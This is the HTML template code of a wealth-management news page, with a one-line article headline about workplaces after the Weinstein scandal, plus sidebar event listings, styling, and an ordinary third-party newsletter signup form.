	</div><!-- end title -->
	<div class="bpara">One year after the Weinstein scandal, not enough has changed in workplaces</div>
</article>
									
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>          
</div>
<!-- article-commnet-box-slide code Start-->
<!--  <div class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact#goto" class="sliding-link" >Comment&nbsp;Now</a>

</div> -->

<!-- article-commnet-box-slide code End -->

<script>
     
     
// FORM JS : START
//     jQuery('.material-field-group .field').on('keyup', function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });
// jQuery.each(jQuery('.material-field-group .field'), function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });


 </script> 
 <script>
     var ha = ( $('#videoBox').offset().top + $('#videoBox').height() );
$(window).scroll(function(){  
	if ( $(window).scrollTop() > ha + 500 ) { 
    $('#videoBox').css('bottom','0'); 
	} else if ( $(window).scrollTop() < ha + 200) {  
    $('#videoBox').removeClass('out').addClass('in');     
	} else {       
  	$('#videoBox').removeClass('in').addClass('out');   
    $('#videoBox').css('bottom','-500px');             
  };  

});
 </script>
 
        </div>
        <div id="loading"></div>
        <div id="articleEnd"><div id="addThisBox"> <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" defer></script>
<script type="text/javascript">

// var addthis_share = addthis_share || {}
// addthis_share = {
// 	passthrough : {
// 		twitter: {
// 			via: "theasianbanker",
// 			text: "New independent institute launched to make it easier for investors to have a positive social impact",
// 			html: "<img src='https://www.wealthandsociety.com/'>"
// 		}
// 	}
// }
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_native_toolbox"></div>-->
</div></div>
    </div>
    <div class="col-md-4"> <div id="sidepanel" class="" style="text-align: center;margin-bottom:20px;margin-top:08px">
        <a href="http://www.theasianbanker.com/become-a-contributor" title="Become a contributor"  class="btn-blue Contribute-btn">Contribute an article <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
    </div></div> 
    <!-- side content -->
    <div id="sidepanel" class="col-md-4 col-sm-12  col-xl-12" style="font-size:.9em">
    	<div class="widget clearfix col-sm-12 col-md-12  col-lg-12 col-xl-12" style="margin-top:1px; margin-bottom:35px;display:none;">
    	 <!--   <div class="category-title blue">Diary of Activities</div>-->
		    <!--<div class="activity-diary"></div>-->
		     <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a>
             <br><br>
             <a  onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a>
             <br>
             <div class="category-title blue" style="margin-top:2px;display:none;">
               Latest on COVID-19
            </div>
              <ul class="pr-list" style="display:none;">
               <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li>
                <li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug  4, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug  2, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li>
              </ul>
              <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a>
   
             <br>
		</div>
		<div class="widget clearfix col-sm-12 col-md-12 col-lg-12" style="margin-top:1px; margin-bottom:35px;">
			<link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css">
<link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css">


<style>
    .m_b_20{
        margin-bottom: 20px;
    }

    @media only screen and (min-width: 320px) and (max-width: 767px){ 
      #firstslider li {
    min-height: 20px !important;
    padding-top: 0px !important;
} 
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 100px !important;
}
.col-md-3 .survey{margin-top:20px;}

    }
    
 @media only screen and (min-width: 768px) and (max-width: 991px){
          #firstslider li {
    min-height: 68px !important;
    padding-top: 0px !important;
}  
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 93px !important;
}
.m_b_20{
        margin-bottom: 30px;
    }
 } 
 .Contribute-btn{
    font-size: 18px;
    color: #fff !important;
    padding: 12px 35px;
    background: #055771 !important;
    border-radius: 3px;
    display:block;
    font-family: var(--font1);
    
 }
  .Contribute-btn:hover{
       color: #fff;
       background:#222 !important;
  }
   .Contribute-btn:focus{
       color: #fff;
  }
  
  .padd-left{
      padding-left: 0;
  }
  .padd-right{
      padding-right: 0;
  }
</style>
<style>
#zcampaignOptinForm{
    width:80% !important;
}

.rightside-report {
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
}

.report-text h6 a{
    font-size: 16px;
    line-height: 20px;
}
.report-text p {
    font-size: 15px;
    line-height: 21px;
    color: #959393;
}

</style>

 <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div>
   <!--  
     
      <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a>
       <br>
       <span style="color:#666;"> 28 February 2025</span>
    </div>  -->
    
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 30 January 2026</span>
    </div> 
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 27 February 2026</span>
    </div> 
    
   

     <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a>
    <br>

<!--div class="side-box">
<div class="category-title blue">Diary of Activities</div>

</div>

<div class="side-box">
<div class="category-title blue">Related Events</div>
<div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0"  /></a></div>
<div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg"  border="0"   /></a> </div>
</div>


<div class="side-box">
<div class="category-title blue">Important Links</div>
<ul>
    <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li>
   </ul>
 <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> 
      </div>



</div-->

<!--<div class="side-box">-->
<!--    <center>-->
        <!--<b>Powered By</b>-->
        <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>-->
        <!--<hr>-->
<!--        <b>Future Wealth 2018</b>-->
<!--        <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">-->
<!--		</a>-->
<!--		<p><strong>8 November 2018, London</strong></p>-->
<!--        <hr>-->
<!--        <b>The Global Wealth and Society Awards</b>-->
<!--        <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>-->
<!--        <hr>-->
<!--    </center>-->
<!--</div>-->

<div class="side-box">
    <center>
        <!-- <p><b>Wealth and Society West Africa 2019</b></p>
        <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a>
         <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p>
        <hr> -->
       <!--  <p><b>Wealth and Society Awards London 2019</b></p>
       <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a>
        <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p>
       <hr>
        <p><b>Wealth and Society Indonesia 2019</b></p>
       <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a>
        <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p>
       <hr> -->
        <!-- <b>Global Wealth and Society Awards Africa 2019</b> -->
        <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a>
        <hr> -->
    </center>
</div>
			 
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script>
<script type="text/javascript">
   function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){
   	/*Before submit, if you want to trigger your event, "include your code here"*/
   };
</script>
<!----><style>
   /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{
   -webkit-box-sizing: border-box !important;
   -moz-box-sizing: border-box !important;
   box-sizing: border-box !important;
   word-break:break-word;
   overflow-wrap: break-word;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{
   position:absolute;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{
   position: relative;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{
   outline:0 !important;
   }
   
   @media only screen and (max-width: 200px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:220px !important;
   min-width:220px !important;
   margin: 0px auto !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   }
   }
   @media only screen and (min-width: 201px) and (max-width:319px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.55);
   -webkit-transform:scale(0.55);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (min-width: 320px) and (max-width:580px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:280px !important;
   min-width:280px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.45);
   -webkit-transform:scale(0.45);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (max-width:580px){
   #SIGNUP_BODY_ALL{
   display:block !important;
   }
   #SIGNUP_BODY_ALL  div:first-child
   {        
   width: 100% !important;
   background-size: contain !important;
   background-position: 50% !important;
   background-image: none !important;
   } 
   #SIGNUP_BODY
   {
   width:100% !important;
   }
   #LOGO_ALL
   {
   Position:unset !important;
   }
   }
   @media only screen and (min-width: 581px) and (max-width:699px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   
   @media only screen  and (min-width : 1224px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   }
     
   @media only screen  and (min-width : 1824px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
     
   @media only screen and (min-width : 700px) and (max-width : 1024px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
    
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;}
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px }
   .large_form_7_css{
   background-color: #fff !important;
   padding: 0px !important;
   }
   #SIGNUP_BODY_ALL{
   border-color: rgb(111, 119, 122);
   border-width: 2px !important;
   border-style: solid;
   width: 55% !important;
   }
    */
    #zcampaignOptinForm{
   width:100% !important;
   }
</style>


<!----><style>
   /* newsletter css start */
   .subscribe_newsletter{
       margin-top:25px;
   }
   .newsletter .modal-content {
   border: 0px;
   border-radius: 05px;
   }
   .newsletter .modal-content .modal-body {
   /* background: #005fa6; */
   border-radius: 0px;
   /* color:#fff; */
   /* height:405px; */
   }
   .news-letter-head img {
   width: 260px;
   margin: 0 auto;
   display: block;
   }
   .news-letter-head h2 {
   font-size: 20px;
   text-align: center;
   margin-top: 0px;
   font-weight: 600;
   color: #000;
   text-transform: capitalize;
   font-family: serif;
   }
   .sub-heading h4 {
   font-size: 35px;
   font-weight: 600;
   font-family: serif;
   text-align: center;
   /* text-transform:uppercase; */
   }
   .new-letter-content p {
   font-family: serif;
   font-size: 16px;
   color: #000;
   }
   .newsletter .modal-dialog {
   width: 750px !important;
   }
   .subscribe_form {
   margin-top: 0px;
   }
   .newsletter .input_filed input {
   height: 40px;
   margin-bottom: 15px;
   border-radius: 05px;
   box-shadow: none;
   font-size: 17px;
   color: #000;
   font-family: serif !important;
   }
   .newsletter .input_filed input:focus {
   border-color: rgb(11 77 162);
   }
   .newsletter .input_filed span {
   font-size: 15px;
   color: #000;
   font-family: serif !important;
   }
   .last-input{
       margin-bottom:0px !important;
   }
   .last-button{
        margin-top:0px !important;
   }
   .newsletter .btn-subscribe {
   background: rgb(11 77 162);
   border-color: rgb(11 77 162);
   color: #fff !important;
   height: 50px !important;
   font-size: 18px;
   font-weight: 600;
   font-family: serif !important;
   border-radius: 0px;
   margin-top: 20px;
   text-transform: capitalize;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:focus {
   box-shadow: none;
   outline: none;
   }
   .newsletter .btn-subscribe:hover {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:active {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter-close {
   position: absolute;
   right: -20px;
   top: -20px;
   background: #0B4DA2 !important;
   opacity: 1;
   color: #fff;
   width: 40px;
   height: 40px;
   border-radius: 50%;
   z-index: 999;
   font-size: 22px;
   line-height:20px;
   border: 5px solid #e4e4e4 !important;
   }
   .newsletter-close:hover {
   opacity: 1;
   color: #fff !important;
   }
   .newsletter-img img {
   width: 250px;
   margin: 0 auto;
   display: block;
   }
   @media only screen and (max-width: 600px) {
   .news-letter-head img {
   width: 250px;
   }
   .newsletter .modal-dialog {
   width: 95% !important;
   }
   .sub-heading h4 {
   font-size: 25px;
   }
   .newsletter .input_filed span{
       font-size:12px;
   }
   /* .newsletter .modal-content .modal-body{
   height:700px;
   } */
   .newsletter-close {
   right: 0px;
   top: 0px;
   width: 40px;
   height: 40px;
   font-size: 25px;
   line-height:20px;
   border-radius: 0px;
   border: 0px !important;
   }
   .newsletter .modal {
   display: block !important;
   /* I added this to see the modal, you don't need this */
   }
   .newsletter-img img {
   display: none;
   }
   /* Important part */
   .newsletter .modal-dialog {
   overflow-y: initial !important
   }
   .newsletter .modal-body {
   height: auto !important;
   overflow-y: auto;
   }
     #desktop-sidebar{
       display:none;
   }
    #phone-side-bar{
     display:block;
      }
   }
   
   @media (min-width:1025px) { 
       #phone-side-bar{
           display:none;
       }
       }
       
@media only screen and (max-width: 600px) {
     #phone-side-bar{
           display:block !important;
       }
       #desktop-sidebar{
           display:none !important;;
       }
    }
   /* newsletter css end */
</style>
<!-- NewsLetter-html start -->
<div class="subscribe_newsletter stickthis" id="desktop-sidebar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>

<div class="subscribe_newsletter" id="phone-side-bar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>
<!-- Modal -->
<div class="container clearfix">
   <div class="row">
      <div class="col-md-12">
         <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
            <div class="modal-dialog">
               <div class="modal-content">
                  <div class="modal-body">
                     <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button>
                     <div class="row">
                        <div class="col-md-12">
                           <div class="news-letter-head">
                              <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset="">   
                           </div>
                           <div class="sub-heading">
                              <h4>Subscribe to receive updates</h4>
                           </div>
                           <div class="new-letter-content text-center">
                              <p>Read the world-class contents, insights and pulse of the industry from insiders.</p>
                           </div>
                        </div>
                        <div class="col-md-5">
                           <div class="newsletter-img">
                              <img src="assets/newsletter/New_message.svg" alt="">
                           </div>
                        </div>
                        <div class="col-md-7">
                           <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
                           <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform">
                              <input type="hidden" id="signupFormType" value="LargeForm_Vertical">
                              <input type="hidden" id="recapTheme" value="0">
                              <input type="hidden" id="isRecapIntegDone" value="false">
                              <div id="customForm">
                                 <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" >
                                    <br>
                                    <div id="signupMainDiv"  name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM">
                                       <div>
                                          <div style="position:relative;">
                                             <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
                                                <!----><table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                   <tbody>
                                                      <tr>
                                                         <td width="10%">
                                                            <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle">
                                                         </td>
                                                         <td>
                                                            <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
                                                         </td>
                                                      </tr>
                                                   </tbody>
                                                </table>
                                             </div>
                                          </div>
                                          <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup">
                                             <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL">
                                                <!--                             <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;">
                                                   <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div>
                                                   <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div>
                                                   <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;">
                                                       <div name="" changeid="" changename="" style="margin:0px auto">
                                                           <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div>
                                                       </div>
                                                   </div>
                                                   </div> -->
                                                <div  id="SIGNUP_BODY" name="SIGNUP_BODY">
                                                   <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>-->
                                                  <!--  <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> -->
                                                   <div style="margin:0px auto;text-align:left;position:relative">
                                                      <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div>
                                                      <div>
                                                         <div name="fieldsdivSf" class="zcsffieldsdiv">
                                                            <divclass="zcsffield " fieldid="330722000000000023">
                                                                 <div class="input_filed">
                                                                  <input  maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>-->
                                                                  <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000025">
                                                               <div class="input_filed">
                                                                  <input  maxlength="100"  class="form-control"  placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> -->
                                                                  <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000021">
                                                              <div class="input_filed">
                                                                  <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
                                                               </div>
                                                               <!--<div style="clear:both"></div>-->
                                                            </div>
                                                         </div>
                                                         <!-- Captcha for Signup -->
                                                         <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start-->
                                                         <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>-->
                                                         <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>-->
                                                         <div name="privacyPolicy">
                                                            
                                                             <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED">
                                                             <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a>  by submitting above details.</span>
                                                          </div>
                                                            
                                                         </div>
                                                        <div class="input_filed">
                                                            <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now">
                                                         </div>
                                                      </div>
                                                   </div>
                                                </div>
                                                <!-- Do not edit the below Zoho Campaigns hidden tags -->
                                                <input type="hidden" id="fieldBorder" value="">
                                                <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload="">
                                                <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION">
                                                <input type="hidden" id="submitType" name="submitType" value="optinCustomView">
                                                <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942">
                                                <input type="hidden" name="emailReportId" id="emailReportId" value="">
                                                <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36">
                                                <input type="hidden" name="zcvers" value="3.0">
                                                <input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
                                                <input type="hidden" id="mode" name="mode" value="OptinCreateView">
                                                <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942">
                                                <input type="hidden" id="zctd" name="zctd" value="">
                                                <input type="hidden" id="document_domain" value="">
                                                <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com">
                                                <input type="hidden" id="new_optin_response_in" value="0">
                                                <input type="hidden" id="duplicate_optin_response_in" value="0">
                                                <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags -->
                                             </div>
                                          </form>
                                       </div>
                                    </div>
                                 </div>
                                 <input type="hidden" id="isCaptchaNeeded" value="false">
                                 <input type="hidden" id="superAdminCap" value="0">
                                 <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;">
                              </div>
